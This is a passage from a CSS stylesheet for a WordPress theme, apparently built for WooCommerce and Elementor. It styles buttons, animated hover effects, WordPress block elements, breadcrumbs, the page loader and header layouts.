  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10) !important;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
}

.iq-button,
.elementor a.iq-button,
.woocommerce a.button.iq-button {
  z-index: 1;
  line-height: normal !important;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--secondary-color);
  color: var(--white-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  text-decoration: none;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
}

input[type=submit] {
  background: var(--primary-color);
  color: var(--white-color);
  display: inline-block;
  width: auto;
  padding: 14px 30px;
  height: auto;
  line-height: normal;
  cursor: pointer;
  border-color: var(--primary-color);
}

input[type=submit]:hover,
input[type=submit]:focus {
  background: var(--secondary-color);
  border-color: var(--secondary-color);
  color: var(--white-color);
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
}

input[type=submit]:focus {
  border-color: var(--secondary-color);
}

.iq-button i {
  vertical-align: middle;
  position: relative;
}

.iq-button:focus {
  color: var(--title-color);
}

.iq-button:hover,
.elementor a.iq-button:hover {
  background: var(--primary-color);
  color: var(--white-color);
  text-decoration: none;
  border-color: var(--primary-color);
}

.iq-btn-style2.iq-button {
  padding: 10px 15px;
}

.iq-btn-style2.iq-button:focus {
  color: var(--white-color);
}

.iq-btn-style2.iq-button {
  border: 1px solid var(--secondary-color);
  background: var(--secondary-color);
}

.iq-btn-style2.iq-button span,
.iq-btn-style2.iq-button i {
  color: var(--white-color);
}

.iq-btn-style2.iq-button:hover i,
.iq-btn-style2.iq-button:hover span {
  color: var(--white-color);
}

.iq-btn-style2.iq-button:hover {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

.btn-icon-left.iq-btn-style2,
.elementor a.btn-icon-left.iq-btn-style2 {
  padding: 14px 20px 14px 30px;
}

.iq-button.has-icon.btn-icon-left.iq-btn-style2 i {
  margin-left: 0;
  right: 12px;
  left: inherit;
}

.iq-button:hover:before {
  width: 100%;
  border-radius: 5px;
}

input[type=checkbox] {
  width: auto;
  margin-right: 10px;
  line-height: 2;
  height: 32px;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
  width: auto;
  float: none;
  height: auto;
  line-height: 2;
  vertical-align: middle;
}

.comments-area blockquote {
  background: var(--white-color);
}

.comments-area table td,
.comments-area table th {
  border: 1px solid var(--white-light-color);
}

.wp-block-button__link {
  padding: 10px 30px;
  font-size: 16px;
}

.error {
  color: var(--error-color) !important;
}

.wpcf7-form .cfield .wpcf7-not-valid {
  border: 1px solid var(--error-color);
}

.site-content {
  display: inline-block;
  width: 100%;
  float: left;
  overflow: hidden;
}

.vc_parallax {
  overflow: hidden !important;
}

.iq-button.iq-btn-link,
.iq-button.iq-btn-outline,
.elementor a.iq-button.iq-btn-link {
  background: transparent;
  box-shadow: none;
  padding: 0;
  padding-right: 20px;
}

.iq-btn-link,
.iq-btn-link i {
  color: var(--primary-color);
  text-decoration: none;
  font-weight: 600;
}

.iq-btn-link:before {
  display: none;
}

.iq-button.iq-btn-link:hover,
.iq-btn-link:hover,
.iq-btn-link:hover i {
  color: var(--secondary-color);
  text-decoration: none;
}

.iq-button.iq-btn-outline:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

i.flaticon::before {
  font-size: 65px;
  margin-left: 0;
}

.popup-btn-checkout {
  border-radius: 0 !important;
  z-index: 1;
  line-height: normal;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--secondary-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10) !important;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
  color: var(--white-color);
}

.popup-btn-continue {
  border-radius: 0 !important;
  z-index: 1;
  line-height: normal;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--primary-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10) !important;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
  color: var(--white-color);
}

button {
  z-index: 1;
  font-size: 16px;
  font-weight: normal;
  font-family: 'Manrope', sans-serif;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 12px 30px;
  background: transparent;
  color: var(--title-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
  outline: none;
  border: none;
}

button:focus,
button:hover {
  outline: none;
}

button.show.active,
button:hover {
  background: var(--primary-color);
  color: var(--white-color);
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
}

button.button.submit[type=submit] {
  display: block;
  width: 100%;
  background: var(--primary-color);
  color: var(--white-color);
  margin: 0;
}

button.button.submit[type=submit]:hover {
  background: var(--secondary-color);
}

button.mfp-close:hover {
  background: transparent;
}

/*---------------------------------------------------------------------
Button hover effect
-----------------------------------------------------------------------*/
.blog-button .iq-button-effact {
  --text: var(--secondary-color);
  line-height: 16px !important;
  --font-size: 16px;
  --duration: .20s;
  --font-shadow: var(--font-size);
  font-size: var(--font-size);
  color: var(--text);
  letter-spacing: 0.5px;
  box-shadow: var(--shadow);
  transform: translateY(var(--y));
  transition: transform var(--duration) ease, box-shadow var(--duration) ease;
}

.woocommerce-button {
  --text: var(--white-color);
  --font-size: 16px;
  --duration: 0.5s;
  --move-hover: -4px;
  font-weight: 500;
  line-height: var(--font-size);
  display: block;
  outline: none;
  border: none;
  cursor: pointer;
  text-decoration: none;
  font-size: var(--font-size);
  letter-spacing: 0.5px;
  background: var(--background);
  color: var(--text);
  transform: translateY(var(--y));
  transition: transform var(--duration) ease, box-shadow var(--duration) ease;
  -webkit-tap-highlight-color: transparent;
  -webkit-appearance: none;
}

.iq-button-effact {
  --text: var(--white-color);
  --font-size: 16px;
  --duration: 0.5s;
  --move-hover: -4px;
  font-weight: 500;
  display: block;
  outline: none;
  border: none;
  cursor: pointer;
  text-decoration: none;
  font-size: var(--font-size);
  letter-spacing: 0.5px;
  background: var(--background);
  color: var(--text);
  transform: translateY(var(--y));
  transition: transform var(--duration) ease, box-shadow var(--duration) ease;
  -webkit-tap-highlight-color: transparent;
  -webkit-appearance: none;
}

.iq-button-effact div,
.woocommerce-button div {
  display: flex;
}

.iq-button-effact div span,
.woocommerce-button div span {
  margin: 0 0.02em;
  display: block;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  font-style: normal;
}

@keyframes move {
  40% {
    transform: translateY(var(--move));
    text-shadow: var(--shadow-active);
  }
}

@-webkit-keyframes move {
  40% {
    transform: translateY(var(--move));
    text-shadow: var(--shadow-active);
  }
}

.iq-button-effact div span:nth-child(1),
.woocommerce-button div span:nth-child(1){
  --d: 0.05s;
}

.iq-button-effact div span:nth-child(2),
.woocommerce-button div span:nth-child(2){
  --d: 0.1s;
}

.iq-button-effact div span:nth-child(3),
.woocommerce-button div span:nth-child(3){
  --d: 0.15s;
}

.iq-button-effact div span:nth-child(4),
.woocommerce-button div span:nth-child(4){
  --d: 0.2s;
}

.iq-button-effact div span:nth-child(5),
.woocommerce-button div span:nth-child(5){
  --d: 0.25s;
}

.iq-button-effact div span:nth-child(6),
.woocommerce-button div span:nth-child(6){
  --d: 0.3s;
}

.iq-button-effact div span:nth-child(7),
.woocommerce-button div span:nth-child(7){
  --d: 0.35s;
}

.iq-button-effact div span:nth-child(8),
.woocommerce-button div span:nth-child(8){
  --d: 0.4s;
}

.iq-button-effact div span:nth-child(9),
.woocommerce-button div span:nth-child(9){
  --d: 0.45s;
}

.iq-button-effact div span:nth-child(10),
.woocommerce-button div span:nth-child(10){
  --d: 0.5s;
}

.iq-button-effact div span:nth-child(11),
.woocommerce-button div span:nth-child(11){
  --d: 0.55s;
}

.iq-button-effact div span:nth-child(12),
.woocommerce-button div span:nth-child(12){
  --d: 0.6s;
}

.iq-button-effact div span:nth-child(13),
.woocommerce-button div span:nth-child(13){
  --d: 0.65s;
}

.iq-button-effact div span:nth-child(14),
.woocommerce-button div span:nth-child(14){
  --d: 0.7s;
}

.iq-button-effact div span:nth-child(15),
.woocommerce-button div span:nth-child(15){
  --d: 0.75s;
}

.iq-button-effact div span:nth-child(16),
.woocommerce-button div span:nth-child(16){
  --d: 0.8s;
}

.iq-button-effact div span:nth-child(17),
.woocommerce-button div span:nth-child(17){
  --d: 0.85s;
}

.iq-button-effact div span:nth-child(18),
.woocommerce-button div span:nth-child(18){
  --d: 0.9s;
}

.iq-button-effact div span:nth-child(19),
.woocommerce-button div span:nth-child(19){
  --d: 0.95s;
}

.iq-button-effact div span:nth-child(20),
.woocommerce-button div span:nth-child(20){
  --d: 1s;
}

.iq-button-effact div span:nth-child(21),
.woocommerce-button div span:nth-child(21){
  --d: 1.05s;
}

.iq-button-effact div span:nth-child(22),
.woocommerce-button div span:nth-child(22){
  --d: 1.10s;
}

.iq-button-effact div span:nth-child(23),
.woocommerce-button div span:nth-child(23){
  --d: 1.15s;
}

.iq-button-effact div span:nth-child(24),
.woocommerce-button div span:nth-child(24){
  --d: 1.20s;
}

.iq-button-effact div span:nth-child(25),
.woocommerce-button div span:nth-child(25){
  --d: 1.25s;
}

.iq-button-effact div span:nth-child(26),
.woocommerce-button div span:nth-child(26){
  --d: 01.30s;
}

.iq-button-effact div span:nth-child(27),
.woocommerce-button div span:nth-child(27){
  --d: 1.35s;
}

.iq-button-effact div span:nth-child(28),
.woocommerce-button div span:nth-child(28){
  --d: 1.40s;
}

.iq-button-effact div span:nth-child(29),
.woocommerce-button div span:nth-child(29){
  --d: 1.45s;
}

.iq-button-effact div span:nth-child(30),
.woocommerce-button div span:nth-child(30){
  --d: 1.50s;
}

.iq-button-effact:hover,
.iq-btn-link:hover .iq-button-effact,
.woocommerce-button:hover,
.iq-button:hover .iq-button-effact,
.iq-btn-style2:hover .iq-button-effact,
.add_to_cart_button:hover .iq-button-effact,
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover .iq-button-effact,
.woocommerce button.button:hover .iq-button-effact {
  --move: -4px;
}

.iq-button-effact:hover span,
.iq-btn-link:hover .iq-button-effact span,
.woocommerce-button:hover span,
.iq-button:hover .iq-button-effact span,
.iq-btn-style2:hover .iq-button-effact span,
.add_to_cart_button:hover .iq-button-effact span,
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover .iq-button-effact span,
.woocommerce button.button:hover .iq-button-effact span {
  -webkit-animation: move var(--duration) linear var(--d);
  animation: move var(--duration) linear var(--d);
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{
  width: 48%;
  max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  width: 48%;
  max-width: 48%;
}

.iq-pattern-top {
  position: absolute;
  top: -60px;
  left: auto;
  right: -50px;
  height: 212px;
  width: 227px;
  background-position: left top !important;
  z-index: 1;
}

.iq-pattern-bottom {
  position: absolute;
  top: auto;
  left: 0;
  right: auto;
  bottom: -70px;
  height: 212px;
  width: 227px;
  background-position: left bottom !important;
  z-index: 1;
}

/*---------------------------------------------------------------------
                        Clearing floats
-----------------------------------------------------------------------*/
.home.blog .content-area .site-main {
  padding: 120px 0;
}

.content-area .site-main {
  padding: 120px 0;
  display: inline-block;
  width: 100%;
  float: left;
}

.home .content-area .site-main {
  padding: 0;
}

.no-padding {
  padding: 0px !important;
}

.no-margin {
  margin: 0px !important;
}

.clear:after,
.wrapper:after,
.format-status .entry-header:after {
  clear: both;
}

.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
  display: table;
  content: "";
}

.iq-blog-detail .wp-block-archives,
.iq-blog-detail .wp-block-categories,
.iq-blog-detail .wp-block-latest-posts {
  margin: 0 0 30px;
  padding: 0;
}

.wp-block-group.has-background {
  padding: 20px 30px;
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email,
.comment-respond .comment-form-url {
  display: block;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin-bottom: 30px;
  display: block;
  float: left;
  width: 100%;
}

.comment-respond textarea,
.comment-respond input {
  float: inherit;
}

.calendar_wrap .wp-calendar-table caption {
  text-transform: uppercase;
  background: var(--primary-color);
  color: var(--white-color);
  caption-side: inherit;
  text-align: center;
}

.comment-respond .comment-reply-title a {
  color: var(--secondary-color);
  font-size: 80%;
  margin-left: 30px;
  line-height: normal;
  vertical-align: middle;
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
  padding: 0;
  margin: 0;
}

.comment-respond .comment-reply-title {
  margin-top: 50px;
  margin-bottom: 10px;
}

.wp-block-image .aligncenter figcaption {
  text-align: center;
}

.comment-respond .form-submit {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
  margin-top: 30px;
}

.comment-respond .comment-form-comment {
  margin: 30px 0;
  display: inline-block;
  width: 100%;
  height: 150px;
}

.wp-block-gallery.alignleft {
  margin: 0px 30px 30px 0 !important;
}

.wp-block-image.alignfull {
  margin: 0 -30px 30px;
}

.commentlist .iq-comments-photo {
  padding-right: 15px;
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
  margin-bottom: 0;
  margin-top: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent;
  border-color: var(--primary-color);
  color: var(--primary-color);
}

.gallery-caption,
.wp-caption,
figcaption {
  color: var(--body-text);
  display: block;
  font-size: 13px !important;
  line-height: 1.5em !important;
  margin: 7px auto 0;
  max-width: 100%;
  opacity: 1;
}

.alignleft {
  float: left;
  text-align: left;
  margin: 0px 30px 30px 0 !important;
  clear: left;
}

.alignright {
  float: right;
  text-align: right;
  margin: 0px 0 30px 30px !important;
  clear: right;
}

p.comment-form-cookies-consent {
  display: flex;
  width: 100%;
  align-items: start;
  margin: 0;
}

body:not([class*=aare-core]) .alignright {
  clear: right;
}

input[type=checkbox] {
  width: auto;
  margin-right: 10px;
  height: 25px;
  display: inline-block;
}

.wp-block-button .wp-block-button__link {
  background: var(--primary-color);
}

.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button.aligncenter .wp-block-button__link,
.wp-block-button.alignleft .wp-block-button__link,
.wp-block-button.alignright .wp-block-button__link {
  border-radius: 5px;
}

.wp-block-button .wp-block-button__link:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  text-decoration: none;
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  border-color: var(--secondary-color);
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link {
  color: var(--primary-color);
  background: var(--white-color);
}

.wp-block-button.alignright {
  margin-left: 2rem;
  margin-top: 0;
  text-align: right;
}

.wp-block-button {
  float: none;
  margin: 1em 0;
}

.wp-block-file {
  text-decoration: none;
  -webkit-transition: color .2s ease-out;
  -o-transition: color .2s ease-out;
  transition: color .2s ease-out;
  cursor: pointer;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  color: var(--body-text);
}

.has-drop-cap:after {
  clear: both;
  content: '';
  display: table;
  table-layout: fixed;
}

.wp-block-calendar table caption {
  caption-side: inherit;
  text-align: center;
  color: var(--white-color);
  background: var(--primary-color);
  text-transform: uppercase;
}

.wp-block-calendar table th {
  background: transparent;
  color: var(--secondary-color);
  font-weight: bold;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.wp-block-latest-comments__comment-meta {
  background: transparent;
}

.wp-block-search .wp-block-search__button {
  outline: none;
  border: none;
  color: var(--white-color);
  background: var(--primary-color);
  padding: 10px 30px;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.wp-block-search .wp-block-search__button:hover {
  background: var(--secondary-color);
}

span.feedback span {
  display: none;
}

.elementor-icon-box-title {
  margin: 0;
}

.iq-inherit .iq-blog-box .iq-blog-detail {
  padding: 30px;
}

.iq-inherit .iq-blog-box .iq-blog-meta ul {
  position: inherit;
  min-height: inherit;
  top: inherit;
  writing-mode: initial;
  transform: inherit;
  display: inline-block;
  line-height: normal;
  margin: 0;
  padding: 0;
}

.iq-inherit .iq-blog-meta .iq-postdate li a {
  padding: 2px 10px;
}

/*---------------------------------------------------------------------
                           Back to Top
-----------------------------------------------------------------------*/
#back-to-top .top {
  z-index: 999;
  position: fixed;
  margin: 0px;
  color: var(--white-color);
  background: var(--primary-color);
  position: fixed;
  bottom: 30px;
  right: 25px;
  z-index: 999;
  font-size: 26px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  box-shadow: 0px 4px 28.14px 0.86px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}

#back-to-top .top:hover {
  background: var(--secondary-color);
  color: var(--primary-color);
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}

#back-to-top .top i {
  color: var(--white-color);
}

#back-to-top .top:hover i {
  color: var(--white-color);
}

/*---------------------------------------------------------------------
                            Loader
-----------------------------------------------------------------------*/
#loading {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--light-green-color);
  z-index: 9999;
}

#loading img {
  width: 150px;
}

/*---------------------------------------------------------------------
            Box-Shadow
---------------------------------------------------------------------*/
.iq-box-shadow {
  -webkit-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  -moz-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

/*---------------------------------------------------------------------
                           WordPress Core
-----------------------------------------------------------------------*/
.commentlist .iq-comment-metadata {
  margin: 5px 0;
}

.wp-block-gallery.alignfull {
  margin: 0 -30px 30px;
}

.wp-block-cover {
  margin-bottom: 30px;
}

.iq-blog-box .blog-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.iq-blog-box .iq-blog-detail .wp-block-cover p {
  margin: 0 auto;
  color: var(--white-color);
}

.aligncenter,
div.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

a img.alignright {
  float: right;
  margin: 0px 0 30px 30px;
}

a img.alignnone {
  margin: 0px 30px 30px 0;
}

a img.alignleft {
  float: left;
  margin: 0px 30px 30px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 13px;
  color: var(--body-text);
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 0px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: var(--white-light-color);
  border-radius: 5px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.wp-block-button {
  margin-bottom: 30px;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.wp-block-image .aligncenter {
  text-align: center;
}

.wp-block-button a:not([href]):not([tabindex]).wp-block-button__link {
  color: var(--white-color);
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link {
  color: var(--primary-color);
  background: var(--white-color);
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  border-color: var(--secondary-color);
}

.wp-block-button__link,
.wp-block-file a.wp-block-file__button {
  color: var(--white-color);
  background: var(--primary-color);
}

.wp-block-button__link:hover,
.wp-block-file a.wp-block-file__button:hover {
  background: var(--secondary-color);
}

.is-style-outline .wp-block-button__link {
  border-color: var(--primary-color);
  color: var(--primary-color);
}

.is-style-outline .wp-block-button__link:hover {
  border-color: var(--secondary-color);
  color: var(--secondary-color);
  background: transparent;
}

.wp-block-cover.has-background-dim {
  color: var(--white-color);
}

.wp-block-search .wp-block-search__input {
  width: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 0px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: var(--white-light-color);
  border-radius: 5px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: var(--secondary-color);
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/*breadcrumb*/
.iq-breadcrumb {
  padding: 150px 0 100px;
  background: var(--light-green-color);
}

.iq-breadcrumb .title,
.iq-breadcrumb-one .title {
  color: var(--title-color);
  text-transform: capitalize;
}

.iq-breadcrumb nav {
  display: inline-block;
  margin-top: 0;
}

.breadcrumb-item+.breadcrumb-item::before {
  padding-right: 1rem;
}

.iq-breadcrumb.text-left .breadcrumb {
  z-index: 86;
  text-align: left;
  position: relative;
  color: var(--title-color);
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  padding: 10px 0;
  background: none;
}

.iq-breadcrumb.text-left .breadcrumb li {
  display: inline-block;
  word-break: break-all;
}

.iq-breadcrumb.text-left .breadcrumb li a i {
  font-size: 18px;
  margin-right: 6px;
}

.iq-breadcrumb.text-left .breadcrumb li,
.iq-breadcrumb.text-left .breadcrumb li a:hover {
  color: var(--title-color);
  text-decoration: none;
}

.iq-breadcrumb.text-left .breadcrumb li a,
.iq-breadcrumb.text-left .breadcrumb-item+.breadcrumb-item::before {
  color: var(--title-color);
  margin-bottom: 0;
}

.breadcrumb li {
  display: inline-block;
  word-break: break-all;
}

.iq-breadcrumb-two {
  position: relative;
  z-index: 2;
}

.iq-breadcrumb-one {
  display: block;
  padding: 150px 0 100px;
  z-index: 9;
  position: relative;
  background: var(--light-green-color);
  background-size: cover !important;
  background-repeat: no-repeat !important;
}
.iq-breadcrumb-one::before {

  position: absolute;
  left: 0;
  right: 0;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;

}
.iq-breadcrumb-one ol li a {
  color: var(--title-color);
  text-decoration: none;
}

.iq-breadcrumb-one ol li {
  list-style: none;
  display: inline-block;
  color: var(--title-color);
}

.iq-breadcrumb-one .breadcrumb-item+.breadcrumb-item::before {
  content: "\f3d3";
  color: var(--title-color);
  font-family: "Ionicons";
}

.iq-breadcrumb-one .breadcrumb {
  position: relative;
  display: inline-block;
}

.iq-breadcrumb-one .breadcrumb-item.active,
.iq-breadcrumb-one ol li a:hover {
  color: var(--primary-color);
  position: relative;
}

.iq-breadcrumb-one ol {
  background: transparent;
  padding: 0;
  margin-bottom: 0;
  margin-top: 15px;
}

.iq-breadcrumb-two .breadcrumb {
  display: inline-block;
}

.iq-breadcrumb-two ol li {
  display: inline-block;
}

.iq-breadcrumb-three .breadcrumb {
  margin-top: 0;
}

.iq-breadcrumb-three .iq-breadcrumb-one {
  padding: 0;
}

.iq-breadcrumb-three {
  padding: 45px 0;
}

.breadcrumb-bg,
.breadcrumb-video,
.video-iq-bg-over {
  position: relative;
  overflow: hidden;
  background-size: cover !important;
}

.breadcrumb-bg video,
.breadcrumb-bg #video-background,
.breadcrumb-video video,
.video-iq-bg-over video,
.video-breadcrumb-bg #video-background,
.video-iq-bg-over #video-background {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: inline-block;
  width: 100%;
}

.breadcrumb-bg.iq-over-dark-80:before,
.breadcrumb-ui:before {
  z-index: 0;
}

.iq-breadcrumb-one.iq-bg-over::before {
  height: 100%;
  width: 100%;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
  display: block;
}

/*---------------------------------------------------------------------
                        Header
-----------------------------------------------------------------------*/
.iq-height {
  position: absolute;
}

header .main-header,
header .sub-header,
.admin-bar header.menu-sticky .main-header {
  padding: 0 40px;
}

header .container.main-header,
header .sub-header,
.admin-bar header.menu-sticky .container.main-header {
  padding: 0 15px;
}

/* Header Top */
header .sub-header .number-info ul {
  margin: 0;
  padding: 0;
}

header .sub-header .number-info li {
  list-style: none;
  float: left;
  margin-right: 15px;
}

header .sub-header .number-info li:last-child {
  margin-right: 0;
}

header .sub-header .number-info li a {
  color: var(--title-color);
}

header .sub-header .number-info li a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

header .sub-header .number-info li a i {
  margin-right: 5px;
}

header .sub-header nav {
  display: flex;
}

header .sub-header .request-btn a {
  background: var(--primary-color);
  padding: 15px 30px;
  margin-left: 30px;
  color: var(--white-color);
}

header .sub-header .request-btn a:hover {
  background: var(--primary-color);
  color: var(--white-color);
  text-decoration: none;
}

.social-icone ul {
  margin: 0;
  padding: 0;
}

.social-icone ul li {
  list-style: none;
  margin: 0 30px 0 0;
}

.social-icone ul li:last-child {
  margin-right: 0;
}

.social-icone ul li a {
  color: var(--title-color);
}

.social-icone ul li a:hover {
  color: var(--primary-color);
}

header .navbar-light .navbar-toggler-icon {
  background-image: none;
  font-size: 30px;
  line-height: 30px;
  height: auto;
  width: auto;
  padding: 6px 15px;
}

/* Header Bottom */
header .sub-header {
  padding: 15px 0 0 0;
  font-size: 14px;
}

header .navbar-light {
  padding: 0;
}

.admin-bar header {
  top: 32px;
}

.admin-bar header.menu-sticky,
body.boxed_layout.admin-bar header.menu-sticky {
  top: 32px;
}

/* Header Default */
header .logo_block,
header.header_default .logo_block {
  float: left;
  padding: 24px 0;
}

header .menu,
header.header_default .menu {
  float: none;
}

/*Logo left*/
header.header_left .logo_block {
  float: left;
}

header.header_left .menu {
  float: left;
  width: 100%;
}

header.header_left .menu.navbar ul {
  float: left;
}

/*Logo right*/
header.header_right .logo_block {
  float: right;
}

header.header_right .menu {
  float: left;
  width: 100%;
}

header.header_right .menu.navbar ul {
  float: right;
}

/*Logo center*/
header.header_center .logo_block {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0 auto;
}

header.header_center .menu {
  float: left;
  width: 100%;
}

header.header_center .menu.navbar ul {
  float: left;
  width: 100%;
  display: block;
  margin: 0 auto;
  text-align: center;
}

header.header_center .menu.navbar ul li {
  display: inline-block;
}

header.header_center .menu.navbar ul li .sub-menu li {
  display: block;
  text-align: left;
}

/*Split Logo center*/
header.header_split .logo_block {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  float: none;
}

header.header_split .menu {
  float: left;
  width: 100%;
}

header.header_split .menu.navbar ul {
  float: left;
  width: 100%;
  display: block;
  margin: 0 auto;
  text-align: center;
}

header.header_split .menu.navbar ul li {
  display: inline-block;
}

header.header_split .menu.navbar ul li:nth-child(4) {
  margin-left: 150px;
}

header.header_split .menu.navbar ul li .sub-menu li {
  display: block;
  text-align: left;
}

header.header_split .menu.navbar ul li .sub-menu li {
  margin-left: 0;
}

/*--------------------------------------------------------------
                    Navigation
--------------------------------------------------------------*/
header .navbar ul {
  float: right;
  display: block;
  text-align: center;
}

header {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  vertical-align: middle;
  background: transparent;
  z-index: 999;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

header .logo-sticky {
  display: none;
  height: 41px;
}

header .logo {
  height: 41px;
}

header .navbar .menu-header-menu-container,
header .navbar .menu-all-pages-container,
header .navbar .menu-testing-menu-container,
header .navbar .menu-short-container,
header .navbar .menu-main-menu-container,
header .navbar #iq-menu-container {
  display: inline-block;
  width: 100%;
}

header .navbar ul li {
  display: inline-block;
  list-style: none;
